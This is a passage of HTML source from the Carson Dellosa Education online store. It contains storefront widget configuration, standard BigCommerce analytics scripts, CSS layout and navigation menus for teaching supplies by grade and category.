to Spark Learning","isActive": true,"margin": "unset","numberOfLines": {"desktop": "2","mobile": "3","tablet": "2"},"shadow": "unset"}},"textBadges": null,"translationProvider": "","variationWidgetConfig": {},"widgetUiConfig": {"17253820128133158": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "People Who Bought These Also Bought\u2026"},"17253820128138747": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "widget1","styleName": "PDP","title": "You Might Also Like..."},"1737732485766678": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Keep the Vintage Vibes Rollin\u2019 With These Groovy Best-Sellers"},"1739383700297627": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Shop the Look"},"17411162405338304": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745616275843","styleName": "Add-to-Cart modal","title": "People Who Bought These Also Bought\u2026"},"17429146764422613": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Practice Anywhere With..."},"17441243286303776": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Newly Arrived Items"},"17441364551144756": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create The Perfect Environment with These Best-Sellers"},"17441374717302340": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "SEW Many Ways to Get Crafty With These Best-Sellers"},"17441394428136701": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Will Stick Out In Your Classroom"},"17449827129989677": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Most Wanted, Most Loved\u2014Shop Our Top Wishlist Picks"},"17462040512759310": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers That Belong In Your Classroom"},"1746204582741861": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Create a Happy Place with These Best-Sellers"},"17462046994169110": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Best-Sellers To Weave Into Your Classroom"},"17462047811747751": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Add Warmth to Your Classroom with These Best-Sellers"},"17462048899211058": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Get Creatively Inspired with These Best-Sellers"},"17462049667218163": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Magic with These Best-Sellers"},"17462050565151633": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Let\u2019s Explore with These Best-Sellers"},"17462051120044376": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1745609529104","styleName": "D\u00e9cor Theme pages","title": "Spread Kind Vibes with These Best-Sellers"},"17462052001256372": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "style1","styleName": "default style","title": "Teachers Deserve It All\u2014Enjoy Up to 90% Off Clearance!"},"17467960355617459": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1714666687358","styleName": "Cart Page","title": "Items To Complement Your Purchase..."},"17514821561483676": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "Shop the Look"},"17583117427126221": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Trending Picks\u2014at Clearance Prices!"},"17604716424103202": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1758311816528","styleName": "default - mobile same","title": "Just In: Classroom D\u00e9cor You\u2019ll Love!"},"17606234234318813": {"displayType": "embed","isMiniCart": false,"miniCartConfig": {},"popupTrigger": "add-to-cart","style": "1751482405690","styleName": "BTS LP - mobile update","title": "New Ways to Spark Learning"}},"wishlistProvider": "swym"};
    
    
</script>


 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000083353","timezone_offset":"-4.0","timestamp":"2025-11-09T07:07:14.42563400Z","visit_id":"d890d1d5-33a6-4c97-9a70-7d28cbadb12f","channel_id":1}');
})();
</script>

        
        <!-- Swym Snippet manually added for account pages -->
    <!-- Swym Snippet ends -->
    </head>
    <body class="template-category  ">
        <svg data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner"> 
    <div data-content-region="header_top--global"><div data-layout-id="fd6de7d1-cade-4445-a08d-fd2d901b8985">       <div data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c" data-layout-name="Layout">
    <style data-container-styling="35c258a8-453b-409b-b591-dc6517a1316c">
        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="35c258a8-453b-409b-b591-dc6517a1316c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71">
        <style data-column-styling="19f42361-fb87-47be-9727-f669fa321c71">
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="19f42361-fb87-47be-9727-f669fa321c71"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="b7995929-6f9c-433a-80dd-0ce67260ecee" data-placement-id="c8d40348-afe8-466b-b207-4da1ae7e3a92" data-placement-status="ACTIVE"><div class="pencilbanner">
  <div class="defultlist" data-slick="{
        &quot;arrows&quot;: true,
        &quot;dots&quot;: false,
        &quot;slidesToShow&quot;: 1,
        &quot;slidesToScroll&quot;: 1,
        &quot;autoplay&quot;: true
    }">
    <div class="list-item" style="font-weight:500;">FREE SHIPPING on Online Orders $40+</div>
    <div class="list-item" style="font-weight:500;">Free 36' Orange Rolled Border with $50+ Order | <a href="hhttps://www.carsondellosa.com/108213--orange-rolled-scalloped-borders-108213/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">⭐Buy 3 Clearance Items, Get 1 Free⭐ | <a href="https://www.carsondellosa.com/sale/clearance/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
    <div class="list-item" style="font-weight:500;">Free Gift with Spark Rewards Orders* | <a href="https://www.carsondellosa.com/151019--turkey-notepad-151019/"><span style="color: #fff; text-decoration: underline;">SHOP</span></a></div>    
  </div>
</div>



</div>
    </div>
</div>

</div></div>   
    <div class="main-header">
        <div class="container nopl">
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
                <span class="mobileMenu-toggleIcon">Toggle menu</span>
            </a>
                <div class="header-logo header-logo--left">
                    <a href="https://www.carsondellosa.com/"  title="Carson Dellosa Education" class="header-logo__link" data-header-logo-link>
    <svg class="header-logo-mb">
        <use href="#icon-logo-mb"/>
    </svg>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/108x100/2019_cde_logo_1548088222__81481.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/250x100/2019_cde_logo_1548088222__81481.original.png"
                 alt="Carson Dellosa Education"
                 title="Carson Dellosa Education">
        </div>
</a>
                </div>
            <div class="dropdown dropdown--quickSearch" id="quickSearch" data-prevent-quick-search-close>
                <div class="search-bar">
    <div class="container">
        <form class="form" onsubmit="return false" data-url="/search.php" data-quick-search-form>
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="is-srOnly" for="nav-quick-search">Search</label>
                    <input class="form-input"
                           data-search-quick
                           name="nav-quick-search"
                           id="nav-quick-search"
                           data-error-message="Search field cannot be empty."
                           placeholder="What can we help you find today?"
                           autocomplete="off"
                    >
                    <button type="submit">
                        <svg class="icon icon-search"><use xlink:href="#icon-search">search</use></svg>
                    </button>
                </div>
            </fieldset>
        </form>
        <section class="quickSearchResults" data-bind="html: results"></section>
        <p role="status"
           aria-live="polite"
           class="aria-description--hidden"
           data-search-aria-message-predefined-text="product results for"
        ></p>
    </div>
</div>

            </div>
            <nav class="navUser">
        
    <ul class="navUser-section navUser-section--alt">
         <li class="navUser-item navUser-item--support">
            <a class="navUser-action has-subMenu" href="javascript:void(0)" data-dropdown="support-user-dropdown" data-options="align:right" aria-expanded="false">
                <span class="action-icon">
                    <svg class="icon icon-support">
                        <use href="#icon-support"/> 
                    </svg> 
                </span>
                <span>
                    Support 
                    <i class="icon navPages-action-moreIcon" aria-hidden="true">
                        <svg>
                            <use xlink:href="#icon-chevron-down"></use>
                        </svg>
                    </i>
                </span>
            </a>
            <div class="dropdown-menu" id="support-user-dropdown" aria-hidden="true">
                <ul class="navBar-section">
                    <li class="navBar-item phone-number">
                        <a href="tel:800-321-0943" title="800-321-0943">
                            800-321-0943
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center" title="Help Center">
                            Help Center
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center/faq" title="FAQs">
                            FAQs
                        </a>
                    </li>
                    <li class="navBar-item">
                        <a href="/customer-service/help-center#TrackOrder" title="Track Order">
                            Track Order
                        </a>
                    </li>
                </ul>
            </div>
         </li>
        <li class="navUser-item navUser-item--account">
              
                <a class="navUser-action has-subMenu" href="/account.php" data-dropdown="account-login-dropdown" data-options="align:right" aria-expanded="false">
                    <span class="action-icon">
                        <svg class="icon icon-account">
                            <use href="#icon-account"/>
                        </svg>
                    </span>
                    <span>
                        Account 
                        <i class="icon navPages-action-moreIcon" aria-hidden="true">
                            <svg>
                                <use xlink:href="#icon-chevron-down"></use>
                            </svg>
                        </i>
                    </span>
                </a>
                <div class="dropdown-menu" id="account-login-dropdown" aria-hidden="true">
                    <ul class="navBar-section">
                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php">
                                Login
                            </a>
                        </li>

                        <li class="navBar-item">
                            <a class="navBar-action" href="/login.php?action&#x3D;create_account">
                                Join Now
                            </a>
                        </li>
                        <li class="navBar-item">
                            <a class="navBar-action" href="/rewards/">
                               Rewards
                            </a>
                        </li>

                        <!-- Quote Ninja View Quote link Start -->

                        <li class="navBar-item">
                            <a class="navBar-action" onclick="QN.toggle_quote()" href="javascript:void(0)">
                                My Quotes
                            </a>
                        </li>
                        <!-- Quote Ninja View Quote link End -->
                    </ul>
                </div>

                <!-- <a class="navUser-action" href="/login.php">Login</a>
                    <span class="navUser-or">|</span> <a class="navUser-action" href="/login.php?action&#x3D;create_account">Join Now</a>
                 -->
        </li>
        <li class="navUser-item navUser-item--wishlist">
            <a class="navUser-action" href="#swym-wishlist" aria-label="Cart with 0 items" >
                <span class="action-icon">
                    <svg class="icon icon-wishlist">
                        <use href="#icon-wishlist"/>
                    </svg>
                </span>
                 <span class="navUser-item-wishlistLabel">Wishlist</span>
                <span class="countPill wishlist-quantity">
                    0
                </span>
            </a>
        </li> 
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
            <span class="action-icon">
                <svg class="icon icon-cart">
                    <use href="#icon-cart"/>
                </svg>
            </span>
            <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity">
                    0
                </span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
</nav>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <ul class="navPages-list">
            <li class="navPages-item navPages-new-arrivals">
                                </li>
            <li class="navPages-item navPages-shop-by-grade">
                                <a class="navPages-action navPages-main has-subMenu navPages-shop-by-grade" href="https://www.carsondellosa.com/shop-by-grade/" data-collapsible="navPages-36">
                <span class="navPages-name navPages-name--top">Shop by Grade</span>
            </a>
            <div class="navPage-subMenu" id="navPages-36" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children all-grades">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--all-grades shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/shop-by-grade/all-grades/"
                                        data-collapsible="navPages-165"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           All Grades
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                                    <span class="navPages-name">
                                                        Preschool
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                                    <span class="navPages-name">
                                                        Kindergarten
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 1
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 2
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 3
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 4
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                                    <span class="navPages-name">
                                                        Grade 5
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                                    <span class="navPages-name">
                                                        Grade 6
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                                    <span class="navPages-name">
                                                        Middle School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                                    <span class="navPages-name">
                                                        High School
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout navPage-flipper">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                        <li class="navPage-subMenu-item navPage-icon-item navPage-callout">
                            <div class="navPage-icon">
                                <a href="https://www.carsondellosa.com/shop-by-grade/">
                                    <img class="lazyload" src="https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/3e69aef0-2d8a-013e-834c-029210f7221f/e/38a96eb0-9c81-013e-0211-62931ad8f27e/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_shopbygrade_2021__71273.original.jpg" alt="Shop by Grade" />
                                    <div class="navPage-icon-text">Shop by Grade</div>
                                </a>
                            </div>
                        </li>
                    </ul>
            </div>
            </li>
            <li class="navPages-item navPages-teaching-supplies">
                                <a class="navPages-action navPages-main has-subMenu navPages-teaching-supplies" href="https://www.carsondellosa.com/teaching-supplies/" data-collapsible="navPages-24">
                <span class="navPages-name navPages-name--top">Teaching Supplies</span>
            </a>
            <div class="navPage-subMenu" id="navPages-24" aria-hidden="true" tabindex="-1">
                    <ul class="navPage-subMenu-list">
                            <li class="navPage-subMenu-item has-children categories">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/categories/"
                                        data-collapsible="navPages-31"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Categories
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                                    <span class="navPages-name">
                                                        Books
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                                    <span class="navPages-name">
                                                        eBooks
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Management
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                                    <span class="navPages-name">
                                                        Classroom Organization
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                                    <span class="navPages-name">
                                                        Desk Essentials &amp; Labels
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                                    <span class="navPages-name">
                                                        Educational Décor
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                                    <span class="navPages-name">
                                                        Hands-on Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                                    <span class="navPages-name">
                                                        Pocket Charts &amp; Accessories
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                                    <span class="navPages-name">
                                                        Printables
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                                    <span class="navPages-name">
                                                        Special Needs &amp; Inclusion
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                                    <span class="navPages-name">
                                                        Stickers &amp; Incentives
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                                    <span class="navPages-name">
                                                        Teacher Planners
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                                                    <span class="navPages-name navPages-name--ShopAll">
                                                        Shop All
                                                    </span>
                                                </a>
                                            </li>
                                    </ul>
                            </li>
                            <li class="navPage-subMenu-item has-children subjects">
                                    <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                                        href="https://www.carsondellosa.com/teaching-supplies/subjects"
                                        data-collapsible="navPages-30"
                                        data-collapsible-disabled-breakpoint="medium"
                                        data-collapsible-disabled-state="open"
                                        data-collapsible-enabled-state="closed">
                                        <span class="navPages-name">
                                           Subjects
                                        </span>
                                    </a>
                                    <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                                    <span class="navPages-name">
                                                        Math
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                                    <span class="navPages-name">
                                                        Early Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                                    <span class="navPages-name">
                                                        Language Arts
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                                    <span class="navPages-name">
                                                        Science &amp; STEM
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                                    <span class="navPages-name">
                                                        Health &amp; Safety
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
                                                <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                                    <span class="navPages-name">
                                                        Social Emotional Learning
                                                    </span>
                                                </a>
                                            </li>
                                            <li class="navPage-childList-item">
